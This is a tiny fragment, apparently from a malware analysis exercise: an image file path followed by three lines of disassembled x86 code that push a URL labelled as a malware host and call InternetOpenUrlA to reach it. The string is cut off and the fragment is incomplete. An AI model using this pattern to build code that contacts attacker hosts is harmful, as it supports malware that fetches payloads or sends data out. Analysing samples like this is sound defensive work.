 push offset szUrl ; "http://www.malware12COM
push esi ; hInternet
call edi ; InternetOpenUrlA